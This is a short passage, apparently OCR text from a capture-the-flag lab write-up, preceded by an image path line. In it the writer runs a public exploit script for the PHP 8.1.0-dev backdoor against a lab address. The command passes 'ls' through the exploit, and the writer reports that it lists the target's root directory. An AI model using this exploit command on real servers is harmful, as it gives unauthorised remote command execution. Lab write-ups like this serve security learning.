
The usage command line said :
python3 php_8.1.0-dev.py -u http://ip/ -c
cmd
so I try this command
python3 php_8.1.0.py -u
http://10.10.10.242 -c ls
and I have the content of
/